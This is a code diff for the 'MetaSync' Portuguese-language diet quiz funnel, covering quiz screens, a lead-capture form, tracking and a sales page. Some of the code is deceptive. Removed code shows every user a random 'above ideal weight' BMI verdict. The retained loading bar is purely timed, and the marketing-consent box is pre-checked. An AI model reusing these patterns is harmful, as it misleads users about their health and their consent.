+      container.querySelectorAll('.opt').forEach(optEl => optEl.classList.remove('sel'));
+    }
+    el.classList.add('sel');
+  } else {
+    // Remove exclusive items if present
+    const exclIdx = ud[key].indexOf('Nenhuma');
+    if(exclIdx > -1) ud[key].splice(exclIdx, 1);
+    if(container){
+      container.querySelectorAll('.opt').forEach(optEl => {
+        if(optEl.textContent.includes('Nenhuma')) optEl.classList.remove('sel');
+      });
+    }
+
+    el.classList.toggle('sel');
+    const idx = ud[key].indexOf(val);
+    if(idx > -1){
+      ud[key].splice(idx, 1);
+    } else {
+      ud[key].push(val);
+    }
+  }
+}
+
+// ═══ 3. TELA DE CARREGAMENTO TRANSPARENTE ═════════════════════════════
+function renderLoading(){
+  return `
+  <div style="text-align:center;padding:20px 0">
+    <h2 style="font-family:'Montserrat',sans-serif;font-size:20px;font-weight:900;margin-bottom:8px;line-height:1.3;color:#143540">
+      Identificando sua rota MetaSync
+    </h2>
+    <p style="font-size:13px;color:var(--silver);margin-bottom:20px">
+      Cruzando suas respostas sobre rotina, histórico e principal bloqueio...
+    </p>
+
+    <div style="display:flex;justify-content:flex-end">
+      <span id="lPct" style="font-family:'Montserrat',sans-serif;font-size:13px;font-weight:700;color:var(--cyan-neon)">0%</span>
+    </div>
+    <div class="loading-bar-track">
+      <div class="loading-bar-fill" id="lBar" style="width:0%"></div>
+    </div>
+    <p class="loading-status" id="lStatus" style="font-size:13.5px;color:var(--silver-light);font-weight:700;margin-top:10px">Analisando suas respostas...</p>
+    
+    <div style="margin-top:24px;background:var(--bg-card);border:1px solid var(--border-glass);border-radius:18px;padding:18px;text-align:left">
+      <div style="font-size:11px;font-weight:800;color:var(--cyan-neon);letter-spacing:0.8px;margin-bottom:8px;text-transform:uppercase">ESTRUTURA DO DIAGNÓSTICO</div>
+      <div style="font-size:12.5px;color:var(--silver-light);line-height:1.6">
+        ✓ Mapeamento do principal obstáculo de constância<br>
+        ✓ Análise de compatibilidade de horários e rotina<br>
+        ✓ Definição da rota inicial sem regras genéricas
+      </div>
+    </div>
+  </div>`;
+}
+
+function startLoading(){
+  let pct = 0;
+  const bar = document.getElementById('lBar');
+  const txt = document.getElementById('lPct');
+  const status = document.getElementById('lStatus');
+  
+  const timer = setInterval(() => {
+    pct += 5;
+    if(bar) bar.style.width = pct + '%';
+    if(txt) txt.textContent = pct + '%';
+    
+    if(status){
+      if(pct === 30) status.textContent = "Identificando o principal bloqueio...";
+      if(pct === 65) status.textContent = "Selecionando a rota mais compatível...";
+      if(pct === 90) status.textContent = "Concluindo sua avaliação...";
+    }
+    
+    if(pct >= 100){
+      clearInterval(timer);
+      setTimeout(next, 300);
+    }
+  }, 90);
+}
+
+// ═══ 4. TELA DE RESULTADO (PERSONALIZADA PELA ROTA) ═══════════════════
+function renderResult(){
+  const route = getRouteData();
+  ud.route = route.id;
+
+  try {
+    trackEvent('quiz_completed', { total_questions: TOTAL_Q, route_id: route.id });
+    trackEvent('result_route_viewed', { route_id: route.id, blocker: ud.mainBlocker });
+    localStorage.setItem('metasync_completed_quiz', 'true');
+    localStorage.setItem('metasync_user_data', JSON.stringify(ud));
+  } catch(e){}
+
+  const goalLabel = ud.goal || 'Organizar a alimentação';
+  const ageLabel = ud.ageRange || 'Não informado';
+  const workLabel = ud.workRoutine || 'Rotina padrão';
+  const blockerLabel = ud.mainBlocker || 'Estratégia genérica';
+
   return `
   <div>
-    ${qNum>0?`<div style="font-size:11px;font-weight:700;color:var(--cyan-neon);letter-spacing:1px;margin-bottom:8px">PERGUNTA ${qNum} DE ${TOTAL_Q}</div>`:''}
-    <h2 class="q-title">Quais alimentos você prefere evitar?</h2>
-    <p class="q-sub" style="margin-bottom:14px">Selecione os que desejar. Use a opção abaixo se não tiver preferência.</p>
-    <div style="margin-bottom:14px">
-      <div class="opt ${saved.includes('Não tenho preferência')?'sel':''}" onclick="togFoodExclusive('Não tenho preferência',this)">
-        <span class="opt-emoji" style="margin-right:10px;margin-left:0">😊</span>
-        <div style="flex:1"><div class="opt-label">Não tenho preferência</div></div>
-        <div class="chk"><span class="chk-mark">✓</span></div>
-      </div>
-    </div>
-    ${FOODS.map(cat=>`
-    <div class="food-cat-title">${cat.cat}</div>
-    <div class="food-grid">
-      ${cat.items.map(i=>`
-      <div class="food-chip ${saved.includes(i.l)?'sel':''}" onclick="togFood('${esc(i.l)}',this)">
-        <span class="fc-icon">${i.e}</span>${i.l}
+    <div style="text-align:center;margin-bottom:18px">
+      <div style="display:inline-block;background:rgba(0,122,135,0.1);border:1px solid var(--cyan-neon);color:var(--cyan-neon);font-size:10px;font-weight:900;padding:4px 12px;border-radius:20px;letter-spacing:1px;text-transform:uppercase;margin-bottom:10px">
+        ✅ AVALIAÇÃO CONCLUÍDA
+      </div>
+      <h2 class="q-title center" style="font-size:21px;margin-bottom:8px;color:#143540">
+        Sua avaliação inicial está concluída.
+      </h2>
+      <p class="q-sub" style="margin-bottom:0">
+        Com base nas suas respostas, identificamos o principal bloqueio que merece atenção na sua jornada.
+      </p>
+    </div>
+
+    <!-- CARD DA ROTA DIAGNOSTICADA -->
+    <div class="route-box">
+      <span class="route-tag">${route.tag}</span>
+      <h3 class="route-title">${route.title}</h3>
+      <p class="route-desc">${route.text}</p>
+      
+      <div class="route-rec">
+        <div class="route-rec-title">💡 Recomendação Prática Inicial</div>
+        <div class="route-rec-txt">${route.recommendation}</div>
+      </div>
+
+      <div class="route-list-title">O QUE O METASYNC AJUDA A ORGANIZAR:</div>
+      ${route.whatWeOrganize.map(item => `
+      <div class="route-list-item">
+        <span class="chk-ico">✓</span>
+        <span>${item}</span>
       </div>`).join('')}
-    </div>`).join('')}
-    <div class="mt16"><button class="btn btn-primary" onclick="triggerSyncNext()">Continuar</button></div>
+    </div>
+
+    <!-- RESUMO DAS SUAS RESPOSTAS -->
+    <div style="background:var(--bg-card);border:1px solid var(--border-glass);border-radius:18px;padding:16px;margin:16px 0">
+      <div style="font-size:11px;font-weight:900;color:var(--cyan-neon);letter-spacing:0.8px;margin-bottom:10px;text-transform:uppercase">
+        📋 Resumo do Seu Perfil
+      </div>
+      <div style="display:flex;flex-direction:column;gap:8px">
+        <div style="display:flex;justify-content:space-between;font-size:12.5px;border-bottom:1px solid var(--border-subtle);padding-bottom:6px">
+          <span style="color:var(--silver)">Faixa etária</span>
+          <span style="color:var(--silver-light);font-weight:700">${ageLabel}</span>
+        </div>
+        <div style="display:flex;justify-content:space-between;font-size:12.5px;border-bottom:1px solid var(--border-subtle);padding-bottom:6px">
+          <span style="color:var(--silver)">Objetivo principal</span>
+          <span style="color:var(--silver-light);font-weight:700">${goalLabel}</span>
+        </div>
+        <div style="display:flex;justify-content:space-between;font-size:12.5px;border-bottom:1px solid var(--border-subtle);padding-bottom:6px">
+          <span style="color:var(--silver)">Rotina semanal</span>
+          <span style="color:var(--silver-light);font-weight:700">${workLabel}</span>
+        </div>
+        <div style="display:flex;justify-content:space-between;font-size:12.5px">
+          <span style="color:var(--silver)">Bloqueio informado</span>
+          <span style="color:var(--silver-light);font-weight:700;text-align:right;max-width:60%">${blockerLabel}</span>
+        </div>
+      </div>
+    </div>
+
+    <!-- FORMULÁRIO DE CAPTAÇÃO DE LEADS -->
+    <div id="leadCaptureForm" style="background:var(--bg-card);border:1.5px solid var(--border-glass);border-radius:20px;padding:20px;margin-top:12px;box-shadow:0 4px 15px rgba(0,0,0,0.03)">
+      <h3 style="font-size:16px;font-weight:900;color:#143540;margin-bottom:6px">
+        Salvar sua rota e ver os próximos passos
+      </h3>
+      <p style="font-size:12.5px;color:var(--silver);margin-bottom:16px;line-height:1.5">
+        Informe seu nome e e-mail para receber as diretrizes da sua rota e conhecer o protocolo MetaSync.
+      </p>
+      
+      <div style="margin-bottom:12px">
+        <input type="text" id="leadName" placeholder="Seu primeiro nome" style="width:100%;padding:14px;border:1.5px solid var(--border-glass);border-radius:12px;outline:none;font-size:14px;color:var(--silver-light);background:#fff">
+      </div>
+      <div style="margin-bottom:12px">
+        <input type="email" id="leadContact" placeholder="Seu melhor e-mail" style="width:100%;padding:14px;border:1.5px solid var(--border-glass);border-radius:12px;outline:none;font-size:14px;color:var(--silver-light);background:#fff">
+      </div>
+      
+      <label style="display:flex;align-items:flex-start;gap:8px;font-size:11px;color:var(--silver);cursor:pointer;text-align:left;line-height:1.4">
+        <input type="checkbox" id="leadConsent" style="margin-top:2px" checked>
+        <span>Aceito receber as orientações da minha rota e comunicações da MetaSync.</span>
+      </label>
+      
+      <button class="btn btn-primary" onclick="submitLeadAndShowSales()" style="margin-top:16px;font-size:14px;padding:16px">
+        VER MINHA ROTA METASYNC ⚡
+      </button>
+      <div style="font-size:11px;color:var(--silver);margin-top:8px;text-align:center">
+        Veja como o MetaSync pode ajudar você a organizar um processo mais compatível com sua rotina.
+      </div>
+    </div>
+
+    <!-- DISCLAIMER LEGAL/MÉDICO -->
+    <div style="font-size:10.5px;color:var(--silver);line-height:1.5;margin-top:20px;text-align:center;padding:0 8px">
+      ⚠️ O MetaSync é uma ferramenta de orientação e organização de rotina. Não substitui avaliação médica, nutricional ou psicológica.
+    </div>
   </div>`;
-}
-
-function renderInfoSocial(){
-  const circImg = ud.gender === 'homem' ? 'circhomem.png' : 'circmulher.png';
-  return `
-  <div style="text-align:center">
-    <div class="sp-title">+45 mil</div>
-    <p class="sp-sub">usuários ativaram o <span>MetaSync</span></p>
-    <div style="margin:20px auto;width:100%;max-width:280px;display:flex;justify-content:center;align-items:center">
-      <img src="${circImg}" alt="Usuários Ativos Metasync" style="width:100%;height:auto;max-width:260px;display:block">
-    </div>
-    <button class="btn btn-primary mt16" onclick="triggerSyncNext()">Continuar</button>
-  </div>`;
-}
-
-function renderInfoMetabolism(){
-  return `
-  <div>
-    <h2 class="info-big-title">Por que perguntamos sobre seus horários?</h2>
-    <p class="info-body-text" style="font-size:13.5px;line-height:1.65;margin-bottom:16px">
-      Seus horários de sono, refeições e trabalho influenciam o tipo de rotina que é mais fácil manter. Por isso, o plano usa suas respostas para sugerir horários e refeições mais compatíveis com o seu dia a dia.
-    </p>
-    <div class="info-box info-blue" style="margin-bottom:16px">
-      <div class="ib-title">💡 Foco em Consistência</div>
-      <p style="font-size:12.5px;line-height:1.5">O objetivo não é criar uma rotina perfeita, e sim uma rotina possível de seguir no seu momento atual.</p>
-    </div>
-    <button class="btn btn-primary mt16" onclick="triggerSyncNext()">Continuar</button>
-  </div>`;
-}
-
-function renderIMCSummary(){
-  const pct = Math.floor(Math.random() * (85 - 68 + 1)) + 68;
-  const imcImg = ud.gender === 'homem' ? 'imc_man.png' : 'woman_overweight.png';
-  return `
-  <div>
-    <h2 class="info-big-title">Análise do seu IMC e Ponto de Partida</h2>
-    <div style="text-align:left;margin:18px 0">
-      <div style="font-size:13px;font-weight:700;color:var(--silver-light);letter-spacing:0.3px">Estimativa baseada nos dados informados (IMC)</div>
-      <div style="display:flex;justify-content:space-between;align-items:center;font-size:12px;color:var(--silver);margin-top:4px;margin-bottom:6px">
-        <span>Faixa estimada</span>
-        <span style="font-weight:800;font-size:14px;color:var(--cyan-neon)">Acima da média</span>
-      </div>
-      <div class="imc-track">
-        <div class="imc-thumb" style="left:${pct}%"></div>
-      </div>
-      <div class="imc-labels"><span>Abaixo</span><span>Ideal</span><span>Acima da faixa</span></div>
-    </div>
-    <div style="display:flex;justify-content:center;align-items:center;margin:16px 0">
-      <img src="${imcImg}" alt="Nível de condicionamento" style="height:210px;width:auto;display:block;object-fit:contain">
-    </div>
-    <div style="background:rgba(255,184,0,0.08);border:1px solid rgba(255,184,0,0.3);border-radius:16px;padding:16px;text-align:left;margin-top:16px">
-      <div style="font-family:'Montserrat',sans-serif;font-weight:800;font-size:15px;color:#FFB800;margin-bottom:8px">Seu peso atual está acima da faixa ideal para o seu biotipo</div>
-      <p style="font-size:13px;line-height:1.5;color:var(--silver-light);margin:0">Identificamos que seu ponto de partida está acima da estimativa sugerida para a sua altura e idade. Vamos organizar os próximos passos com refeições e horários adaptados para buscar seu objetivo com consistência.</p>
-    </div>
-    <button class="btn btn-primary mt16" onclick="triggerSyncNext()">Continuar</button>
-  </div>`;
-}
-
-function renderWeightGraphScreen(){
-  const tw = getTargetWeight();
-  ud.targetWeight = tw;
-  return `
-  <div>
-    <h2 class="info-big-title">Planejamento das 3 Semanas</h2>
-    <p class="info-body-text" style="margin-bottom:12px">Organizamos a evolução da sua rotina em fases simples de acompanhar:</p>
-    <div style="text-align:left;background:rgba(255,255,255,0.03);border:1px solid var(--border-glass);border-radius:16px;padding:16px;margin-bottom:16px">
-      <div style="font-size:13px;color:var(--cyan-neon);font-weight:700;margin-bottom:6px">📍 Semana 1: Organizar horários e refeições</div>
-      <div style="font-size:13px;color:var(--cyan-neon);font-weight:700;margin-bottom:6px">📍 Semana 2: Ajustar o plano à sua rotina</div>
-      <div style="font-size:13px;color:var(--cyan-neon);font-weight:700">📍 Semana 3: Revisar seu progresso e próximos passos</div>
-    </div>
-    <div class="graph-wrap">
-      <div class="graph-badge" style="top:12px;left:12px">Evolução de Hábitos</div>
-      <div class="graph-goal">Meta: ${tw}Kg</div>
-      <canvas id="wgcanvas" height="200"></canvas>
-      <div class="graph-labels"><span>Semana 1</span><span>Semana 3</span></div>
-    </div>
-    <button class="btn btn-primary mt16" onclick="triggerSyncNext()">Continuar</button>
-  </div>`;
-}
-
-function getTestimonials(){
-  if(ud.gender === 'homem'){
-    return [
-      {n:'Sérgio Augusto',a:'user_sergio.png',t:'Muito mais organização no meu dia a dia!',b:'A MetaSync se encaixou perfeitamente na minha rotina corrida. Consegui organizar meus horários de refeição e sinto muito mais disposição no dia a dia!'},
-      {n:'Carlos Eduardo',a:'user_carlos.png',t:'Definição rápida sem perder massa!',b:'Sempre tive dificuldade para organizar as refeições da semana. O acompanhamento guiado alinhado com o acompanhamento de horários me deu muita praticidade em 3 semanas!'},
-      {n:'Rodrigo Mendes',a:'user_rodrigo.jpg',t:'Energia e foco no topo!',b:'Com a rotina de trabalho acelerada, achei que não conseguiria ter constância. O plano me deu uma estrutura simples e sinto minha energia e disposição no topo.'},
-      {n:'Cláudia Santos',a:'user_claudia.png',t:'Resultado incrível para a família toda!',b:'Meu marido e eu ativamos o plano juntos. O guia da MetaSync salvou nossas refeições no dia a dia com receitas super práticas!'}
-    ];
-  }
-  return [
-    {n:'Rogéria Cardoso',a:'user_rogeria.jpg',t:'Protocolo impressionante!',b:'Fiquei realmente surpresa com esse plano, não imaginei que iria fazer tanta diferença na minha organização! O suporte da MetaSync no meu WhatsApp me ajudou a cada refeição!'},
-    {n:'Sérgio Augusto',a:'user_sergio.png',t:'Muito mais organização no meu dia a dia!',b:'A MetaSync se encaixou perfeitamente na minha rotina corrida. Consegui organizar meus horários de refeição e sinto muito mais disposição no dia a dia!'},
-    {n:'Cláudia Santos',a:'user_claudia.png',t:'Mais leveza e sem cansaço!',b:'Desde que ativei as orientações adaptadas, sinto minha rotina muito mais leve e organizada. O melhor de tudo foi o aumento da energia no dia a dia!'},
-    {n:'Gleide Almeida',a:'user_gleide.png',t:'Fim definitivo da desorganização alimentar',b:'Depois de testar a MetaSync e alinhar o acompanhamento com as metas, finalmente mantive uma rotina saudável por mais de 6 meses sem sofrimento. Recomendo demais!'}
-  ];
-}
-const TESTS = getTestimonials();
-let testIdx = 0;
-
-function renderLoading(){
-  const tests = getTestimonials();
-  return `
-  <div style="text-align:center;padding:10px 0">
-    <h2 style="font-family:'Montserrat',sans-serif;font-size:20px;font-weight:900;margin-bottom:20px;line-height:1.3;color:#143540">Organizando o seu plano MetaSync</h2>
-    <div style="display:flex;justify-content:flex-end"><span id="lPct" style="font-family:'Montserrat',sans-serif;font-size:13px;font-weight:700;color:var(--cyan-neon)">0%</span></div>
-    <div class="loading-bar-track"><div class="loading-bar-fill" id="lBar" style="width:0%"></div></div>
-    <p class="loading-status" id="lStatus" style="margin-top:10px">Organizando suas respostas...</p>
-    <p class="loading-sub">Estruturando sua rota de consistência com base nas suas respostas de rotina.</p>
-    <div id="testWrap" style="margin-top:20px">
-      ${renderTest(tests[0])}
-    </div>
-    <div class="dots" id="testDots">
-      ${tests.map((_,i)=>`<div class="dot ${i===0?'act':''}"></div>`).join('')}
-    </div>
-  </div>`;
-}
-
-function renderTest(t){
-  return `
-  <div class="test-card">
-    <div class="test-head">
-      <div class="test-user">
-        <div class="test-avatar">${t.a.includes('.') ? `<img src="${t.a}" alt="${t.n}" style="width:100%;height:100%;object-fit:cover">` : t.a}</div>
-        <div class="test-name">${t.n}</div>
-      </div>
-      <span class="test-star-icon">★</span>
-    </div>
-    <div class="test-stars" style="margin-bottom:6px">★★★★★</div>
-    <div class="test-title">${t.t}</div>
-    <div class="test-body">${t.b}</div>
-  </div>`;
-}
-
-function determineProtocol(){
-  const scores = { RotaLeve: 0, Ritmo: 0, Recomeço: 0, Base: 0 };
-  
-  // 1. Momento
-  if(ud.momento === 'Estou começando agora.') scores.RotaLeve += 1;
-  if(ud.momento === 'Já comecei algumas vezes, mas parei.') scores.Recomeço += 2;
-  if(ud.momento === 'Estou sem direção e não sei qual deve ser o próximo passo.') scores.Base += 2;
-  
-  // 2. Dificuldade
-  if(ud.dificuldade === 'Falta de tempo.' || ud.dificuldade === 'Minha rotina muda muito.') scores.RotaLeve += 2;
-  if(ud.dificuldade === 'Perder o ritmo depois de alguns dias.') scores.Ritmo += 2;
-  if(ud.dificuldade === 'Não saber exatamente o que fazer.') scores.Base += 1;
-  
-  // 3. Rotina
-  if(ud.rotina === 'Tenho horários relativamente previsíveis.') scores.Ritmo += 1;
-  if(ud.rotina === 'Cada dia é diferente.' || ud.rotina === 'Minha rotina muda por trabalho, família ou outros compromissos.') scores.RotaLeve += 1.5;
-  if(ud.rotina === 'Tenho pouco tempo livre.') scores.RotaLeve += 2;
-  
-  // 4. Acompanhamento
-  if(ud.acompanhamento === 'Saber exatamente qual é o próximo passo.' || ud.acompanhamento === 'Ter uma lista simples para acompanhar.') scores.Ritmo += 1.5;
-  if(ud.acompanhamento === 'Adaptar o plano quando algo sair do esperado.') scores.RotaLeve += 1.5;
-  
-  // 5. Vitória
-  if(ud.vitoria === 'Voltar a ter uma rotina organizada.') scores.Base += 1.5;
-  if(ud.vitoria === 'Parar de começar sempre do zero.') scores.Recomeço += 1.5;
-  
-  // 6. Estilo (Primary Decider / Tier 1)
-  if(ud.estilo === 'Um começo leve, com pequenas ações.') scores.RotaLeve += 4;
-  if(ud.estilo === 'Um ritmo diário bem definido.') scores.Ritmo += 4;
-  if(ud.estilo === 'Um recomeço estruturado.') scores.Recomeço += 4;
-  if(ud.estilo === 'Uma base organizada para seguir com mais segurança.') scores.Base += 4;
-  
-  // 7. Disponibilidade
-  if(ud.disponibilidade === 'Até 10 minutos.' || ud.disponibilidade === 'Depende do dia; preciso de flexibilidade.') scores.RotaLeve += 2;
-  if(ud.disponibilidade === 'De 10 a 20 minutos.' || ud.disponibilidade === 'De 20 a 40 minutos.') scores.Ritmo += 1;
-  
-  // Tie-breaker
-  let recommended = 'RotaLeve';
-  let highest = -1;
-  for(let k in scores) {
-    if(scores[k] > highest) {
-      highest = scores[k];
-      recommended = k;
-    } else if(scores[k] === highest) {
-      // Tie breaker rules
-      if(ud.estilo) {
-        if(ud.estilo.includes('começo leve') && k === 'RotaLeve') recommended = 'RotaLeve';
-        else if(ud.estilo.includes('ritmo diário') && k === 'Ritmo') recommended = 'Ritmo';
-        else if(ud.estilo.includes('recomeço') && k === 'Recomeço') recommended = 'Recomeço';
-        else if(ud.estilo.includes('base organizada') && k === 'Base') recommended = 'Base';
-      }
-    }
-  }
-  return recommended;
 }
 
 function submitLeadAndShowSales(){
@@ -1455,556 +1141,335 @@
   }
   
   try {
+    ud.leadName = name;
+    ud.leadContact = contact;
+    ud.leadConsent = true;
     localStorage.setItem('metasync_lead_name', name);
     localStorage.setItem('metasync_lead_contact', contact);
     if(typeof fbq === 'function') {
-      fbq('track', 'Lead', { content_name: 'MetaSync Quiz Completed', gender: ud.gender });
+      fbq('track', 'Lead', { content_name: 'MetaSync Quiz Completed', route_id: ud.route });
     }
+    trackEvent('lead_submitted', { route_id: ud.route });
   } catch(e){}
   
   showSales();
 }
 
-function renderResult(){
+// ═══ 5. PÁGINA DE VENDAS & OFERTA ALINHADA ════════════════════════════
+function showSales(){
   try {
-    if(typeof fbq === 'function') {
-      fbq('track', 'Lead', { content_name: 'METASYNC IA Quiz Completed', gender: ud.gender });
-      fbq('trackCustom', 'quiz_completed', { total_questions: TOTAL_Q, gender: ud.gender });
-      fbq('trackCustom', 'offer_viewed', { plan: 'PRO' });
-    }
+    trackEvent('offer_viewed', { plan: 'PRO', route_id: ud.route });
     localStorage.setItem('metasync_completed_quiz', 'true');
     localStorage.setItem('metasync_user_data', JSON.stringify(ud));
-  } catch(e){}
-
-  const isHomem = ud.gender === 'homem';
-  const baImg = isHomem ? 'before_after_graphic_man.png' : 'before_after_graphic.png';
-  const faceImg = isHomem ? 'face_transformation_man.png' : 'face_transformation.png';
-  const goalLabel = ud.goal || 'Organizar minha alimentação';
-  const targetLabel = ud.targetBody || (isHomem ? 'Definido' : 'Em forma');
+  } catch (e) {}
+
+  const quizSec = document.getElementById('quiz-section');
+  const sp = document.getElementById('sales-page');
+  if (quizSec) quizSec.style.display = 'none';
+  if (!sp) return;
+  sp.style.display = 'block';
+
+  const route = getRouteData();
+  const goalLabel = ud.goal || 'Organizar a alimentação';
   const ageLabel = ud.ageRange || '26 a 35 anos';
-
-  const toasts = isHomem ? [
-    {icon:'🔥', text:'Seu plano foi criado com foco em composição corporal masculina e jejum otimizado.'},
-    {icon:'⚡', text:'Homens que usam o MetaSync relatam melhora de energia em até 72h.'},
-    {icon:'💪', text:'Protocolo adaptado ao seu tipo de corpo e objetivo de treino.'}
-  ] : [
-    {icon:'🔥', text:'Seu plano foi criado com base no seu perfil hormonal e janelas de alimentação feminina.'},
-    {icon:'⚡', text:'Mulheres que seguem o MetaSync relatam menos inchaço em até 7 dias.'},
-    {icon:'✨', text:'Protocolo adaptado ao seu objetivo de corpo e rotina de refeições.'}
-  ];
-
-  return `
-  <div>
-    <div style="text-align:center;margin-bottom:20px">
-      <div style="display:inline-block;background:rgba(0,122,135,0.1);border:1px solid var(--cyan-neon);color:var(--cyan-neon);font-size:10px;font-weight:900;padding:4px 12px;border-radius:20px;letter-spacing:1px;text-transform:uppercase;margin-bottom:12px">✅ AVALIAÇÃO CONCLUÍDA</div>
-      <h2 class="q-title center" style="font-size:22px;margin-bottom:8px;color:#143540">Seu plano MetaSync está pronto!</h2>
-      <p class="q-sub" style="margin-bottom:0">Criamos um protocolo personalizado baseado no seu perfil de <strong>${isHomem ? 'homem' : 'mulher'}</strong>, ${ageLabel}, com objetivo de <strong>${goalLabel.toLowerCase()}</strong>.</p>
-    </div>
-
-    <!-- Imagem de transformação personalizada por gênero -->
-    <div style="border-radius:18px;overflow:hidden;border:1px solid var(--border-glass);margin-bottom:16px">
-      <img src="${baImg}" alt="Transformação MetaSync" style="width:100%;height:auto;display:block">
-    </div>
-
-    <!-- Toasts de prova social -->
-    ${toasts.map(t => `
-    <div style="display:flex;align-items:flex-start;gap:12px;background:var(--bg-card);border:1px solid var(--border-glass);border-radius:14px;padding:14px;margin-bottom:10px">
-      <span style="font-size:22px;flex-shrink:0">${t.icon}</span>
-      <p style="font-size:12.5px;color:var(--silver-light);line-height:1.5;margin:0">${t.text}</p>
-    </div>`).join('')}
-
-    <!-- Resumo do plano -->
-    <div style="background:var(--bg-card);border:1.5px solid var(--cyan-neon);border-radius:18px;padding:18px;margin:16px 0;box-shadow:0 0 20px var(--cyan-glow)">
-      <div style="font-size:11px;font-weight:900;color:var(--cyan-neon);letter-spacing:0.8px;margin-bottom:12px;text-transform:uppercase">📋 Resumo do Seu Protocolo Personalizado</div>
-      <div style="display:flex;flex-direction:column;gap:8px">
-        <div style="display:flex;justify-content:space-between;font-size:12.5px;border-bottom:1px solid var(--border-subtle);padding-bottom:8px">
-          <span style="color:var(--silver)">Perfil</span>
-          <span style="color:var(--silver-light);font-weight:700">${isHomem ? '👨 Masculino' : '👩 Feminino'}</span>
-        </div>
-        <div style="display:flex;justify-content:space-between;font-size:12.5px;border-bottom:1px solid var(--border-subtle);padding-bottom:8px">
-          <span style="color:var(--silver)">Faixa etária</span>
-          <span style="color:var(--silver-light);font-weight:700">${ageLabel}</span>
-        </div>
-        <div style="display:flex;justify-content:space-between;font-size:12.5px;border-bottom:1px solid var(--border-subtle);padding-bottom:8px">
-          <span style="color:var(--silver)">Objetivo</span>
-          <span style="color:var(--silver-light);font-weight:700">${goalLabel}</span>
-        </div>
-        <div style="display:flex;justify-content:space-between;font-size:12.5px">
-          <span style="color:var(--silver)">Meta corporal</span>
-          <span style="color:var(--silver-light);font-weight:700">${targetLabel}</span>
-        </div>
-      </div>
-    </div>
-
-    <!-- Aviso de conformidade -->
-    <div style="font-size:11px;color:var(--silver);line-height:1.5;margin-bottom:24px;text-align:center;padding:0 10px">
-      ⚠️ O MetaSync organiza sua rotina alimentar com base nas suas respostas. Ele não substitui avaliação, diagnóstico ou orientação de profissionais de saúde.
-    </div>
-
-    <!-- Formulário de Captação de Leads -->
-    <div id="leadCaptureForm" style="background:var(--bg-card);border:1.5px solid var(--border-glass);border-radius:22px;padding:20px;margin-top:8px;box-shadow:0 4px 15px rgba(0,0,0,0.03);scroll-margin:20px">
-      <h3 style="font-size:16.5px;font-weight:900;color:#143540;margin-bottom:8px">Quer ver seu plano completo e personalizado?</h3>
-      <p style="font-size:12.5px;color:var(--silver);margin-bottom:16px">Informe seus dados para salvar seu perfil e acessar o protocolo completo.</p>
+  const blockerLabel = ud.mainBlocker || 'Estratégia genérica';
+
+  sp.innerHTML = `
+  <div style="background:var(--bg-deep);max-width:440px;width:100%;padding-bottom:48px">
+    <!-- Header -->
+    <div class="quiz-header">
+      <button class="btn-back" style="display:block;position:absolute;left:14px" onclick="returnToQuizFromSales()" title="Voltar ao Quiz">←</button>
+      <div class="logo">
+        <span class="logo-badge">MÉTODO</span> METASYNC
+      </div>
+    </div>
+
+    <!-- 1. HEADER DO DIAGNÓSTICO -->
+    <div style="padding:22px 20px 0;text-align:center">
+      <div style="display:inline-block;background:rgba(0,122,135,0.1);border:1px solid var(--cyan-neon);color:var(--cyan-neon);font-size:10px;font-weight:900;padding:4px 12px;border-radius:20px;letter-spacing:1px;text-transform:uppercase;margin-bottom:10px">
+        ✅ AVALIAÇÃO CONCLUÍDA
+      </div>
+      <h2 style="font-family:'Montserrat',sans-serif;font-size:21px;font-weight:900;line-height:1.35;color:#143540;letter-spacing:-0.3px">
+        Identificamos o seu <span style="color:var(--cyan-neon)">principal bloqueio</span> — e a rota compatível com a sua rotina
+      </h2>
+      <p style="font-size:13px;color:var(--silver);margin-top:8px;line-height:1.5">
+        Com base nas suas respostas, organizamos os direcionamentos práticos do MetaSync para ajudar você a construir consistência no seu dia a dia.
+      </p>
+    </div>
+
+    <!-- DIAGNOSTIC SUMMARY CARD -->
+    <div style="background:var(--bg-card);border:1.5px solid var(--cyan-neon);border-radius:20px;padding:18px;margin:18px 20px 0;box-shadow:0 0 20px var(--cyan-glow)">
+      <div style="font-size:10.5px;font-weight:900;color:var(--cyan-neon);letter-spacing:1px;text-transform:uppercase;margin-bottom:8px">
+        ${route.tag}
+      </div>
+      <div style="font-family:'Montserrat',sans-serif;font-weight:800;font-size:15px;color:#143540;margin-bottom:8px">
+        ${route.title}
+      </div>
+      <p style="font-size:12.5px;color:var(--silver-light);line-height:1.55;margin-bottom:12px">
+        ${route.text}
+      </p>
       
-      <div style="margin-bottom:12px">
-        <input type="text" id="leadName" placeholder="Seu primeiro nome" style="width:100%;padding:14px;border:1.5px solid var(--border-glass);border-radius:12px;outline:none;font-size:14px;color:var(--silver-light);background:#fff">
-      </div>
-      <div style="margin-bottom:12px">
-        <input type="email" id="leadContact" placeholder="Seu melhor e-mail" style="width:100%;padding:14px;border:1.5px solid var(--border-glass);border-radius:12px;outline:none;font-size:14px;color:var(--silver-light);background:#fff">
-      </div>
-      
-      <label style="display:flex;align-items:flex-start;gap:8px;font-size:11px;color:var(--silver);cursor:pointer;text-align:left;line-height:1.4">
-        <input type="checkbox" id="leadConsent" style="margin-top:2px" checked>
-        <span>Aceito receber meu plano personalizado e comunicações da MetaSync.</span>
-      </label>
-      
-      <button class="btn btn-primary" onclick="submitLeadAndShowSales()" style="margin-top:16px">Ver meu plano completo ⚡</button>
+      <div style="padding:10px 12px;background:rgba(0,122,135,0.05);border-radius:12px;font-size:12px;color:var(--silver-light);line-height:1.5">
+        <strong>Objetivo alinhado:</strong> ${goalLabel} • <strong>Faixa etária:</strong> ${ageLabel}
+      </div>
+    </div>
+
+    <!-- 2. VÍDEO DEMONSTRAÇÃO DO APP -->
+    <div style="padding:0 20px;margin-top:24px">
+      <div style="background:var(--bg-card);border:1px solid var(--border-glass);border-radius:22px;padding:16px;box-shadow:0 4px 20px rgba(0,0,0,0.03)">
+        <div style="font-size:11px;font-weight:900;color:var(--cyan-neon);letter-spacing:1px;text-transform:uppercase;margin-bottom:10px;text-align:center">
+          📱 DEMONSTRAÇÃO REAL DA PLATAFORMA
+        </div>
+
+        <div style="position:relative;border-radius:16px;overflow:hidden;background:#06080A;box-shadow:0 0 20px rgba(0,0,0,0.15)">
+          <video id="demoVideoEl" playsinline preload="metadata" style="width:100%;height:auto;display:block;border-radius:16px" poster="chart_metabolism.png">
+            <source src="metasync_app_demo.mp4" type="video/mp4">
+            Seu navegador não suporta a exibição deste vídeo.
+          </video>
+          
